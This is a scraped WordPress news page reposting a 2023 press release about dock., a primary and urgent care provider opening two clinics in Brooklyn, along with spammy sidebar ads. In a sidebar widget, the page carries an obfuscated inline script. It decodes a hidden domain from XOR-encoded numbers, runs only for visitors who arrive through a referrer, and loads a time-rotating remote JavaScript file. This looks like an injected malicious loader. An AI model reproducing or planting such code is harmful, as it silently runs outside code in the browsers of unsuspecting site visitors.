		    <link rel="preload" as="image" href="https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&#038;hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ"><link rel="preload" as="image" href="https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&#038;hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ"></head>



<body class="wp-singular post-template-default single single-post postid-3061 single-format-standard custom-background wp-theme-root ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2271" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_2271">Search: </label>
    <input type="text" value="" name="s" id="s_2271" class="search-form__text">
    <button type="submit" id="searchsubmit_2271" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-1-container"><ul id="header_menu" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://wheels2gomiami.com/category/sales/">Sales</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-137"><a href="https://wheels2gomiami.com/category/news/">news</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wheels2gomiami.com/category/news/" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-3061" class="post-3061 post type-post status-publish format-standard has-post-thumbnail  category-news">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-date"><time itemprop="datePublished" datetime="2023-01-17">January 17, 2023</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://wheels2gomiami.com/category/news/" itemprop="articleSection">news</a></span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


        
    
	<div class="entry-content" itemprop="articleBody">
		<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/">Health - Purple Foxy Ladies</a></p>
<img post-id="3061" fifu-featured="1" fifu-featured="1" width="1920" src="https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&amp;hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ" class="webfeedsFeaturedVisual wp-post-image" alt="dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York" title="dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" />BROOKLYN, N.Y.                -                January 17, 2023                                - (<a href="https://www.newswire.com/" data-wpel-link="external"  rel="nofollow external noopener noreferrer">Newswire.com</a>)
                                <br />
                
<p>dock., a highly accessible primary care and urgent care provider, announced the opening of its first two locations at 1022 Nostrand Ave. and 850 Flatbush Ave. in Brooklyn, New York. </p>
<p>The new locations offer same, next-day and virtual appointments for preventative and family care services in addition to illness and injury care, diagnostic imaging, labs and testing.</p>
<p>This transformative model will significantly increase healthcare access for thousands of underserved residents across Brooklyn. </p>
<p>"Every citizen in Brooklyn deserves equal access to healthcare," said Alex Curran. "For decades, residents have faced limited options for convenient and comprehensive health care services. At dock., we are proud to increase access to primary and urgent care services and contribute to a stronger and healthier city for all."</p>
<p>Ryan Gessin, Managing Director for Newmark, is excited to work on the expansion of a healthcare company that makes care highly accessible in neighborhoods that need it. </p>
<p>"Unlike the stereotypical urgent care, dock. is a tech-enabled company focusing on primary care and preventive care in addition to providing the standard urgent care services," said Gessin. "The shortage of primary care doctors is well documented. With dock., patients now have immediate access to their doctors with all their care under one umbrella. This allows patients to be proactive about their health while eliminating the typical red tape in the healthcare system."</p>
<p>dock.'s urgent care services are available for people with non-life-threatening conditions who need to see a healthcare provider within 24 hours but do not require an emergency department, such as sprains, cuts, high fevers and minor infections. Its primary care services include diagnosis and treatment for minor illnesses, as well as reproductive care, family medicine, vaccinations and injections, preventative care, medication management and more.</p>
<p>"Our model facilitates the full coordination of holistic healthcare," said Curran. "Our primary care doctors have immediate, on-site access to high-end urgent care equipment including X-Ray, EKG, and ultrasound machines. They also have the capability of running point-of-care testing for same-day results. Our urgent care physicians will have direct contact with the primary care physician, and any questions related to this patient can be answered immediately."</p>
<p>A personal care captain will be assigned to each patient to help navigate every step of their individual healthcare journey. An intuitive patient portal and mobile app will provide on-demand scheduling and provider communication. </p>
<p>dock. is open seven days per week from 10 a.m. to 6 p.m.</p>
<p><strong>About dock</strong>. </p>
<p>dock. is a highly accessible Primary Care Retail Practice, that includes Urgent Care services and benefits, and offers a modern, luxurious, and upscale experience with Primary Care, in addition to a full-scale Multi-Specialty Practice. Guided primary care is coordinated carefully to meet your immediate needs and long-term health.</p>
<p><a href="http://dockmedical.com/" data-wpel-link="external"  rel="nofollow external noopener noreferrer">dockmedical.com</a> </p>
<br />

                    
    <strong>Contact Information:</strong>

            <br />

        Amy Copeland        <br />

                    Director of Marketing            <br />
        
                    <a href="mailto:amy.copeland@rossmanmedia.com">amy.copeland@rossmanmedia.com</a>
            <br />
        
                    (920) 851-2088            <br />
            

                
                
                                
                
                <br /><br />
                Press Release Service
                by
                <a href="https://www.newswire.com/" data-wpel-link="external"  rel="nofollow external noopener noreferrer">Newswire.com</a> <br /><br />Original Source:
                <a href="https://www.newswire.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-21925344" data-wpel-link="external"  rel="nofollow external noopener noreferrer">
                    dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York                </a>

                                    <img alt="dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York" title="dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York" post-id="3061" fifu-featured="1" fifu-featured="1" src="https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ" width="1" height="1"  >
<p class="syndicated-attribution"><a href="https://purplefoxyladies.com">Health - Purple Foxy Ladies</a> originally published at <a href="https://purplefoxyladies.com/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/">Health - Purple Foxy Ladies</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/" content="dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York">
<meta itemprop="dateModified" content="2023-01-17">
<meta itemprop="datePublished" content="2023-01-17T19:48:59+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_3047" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_3047">Search: </label>
    <input type="text" value="" name="s" id="s_3047" class="search-form__text">
    <button type="submit" id="searchsubmit_3047" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"ab2b3ed2f3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-13 16:17:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NfPQ5WCLsWxCHGNjDdvtYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768821296679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>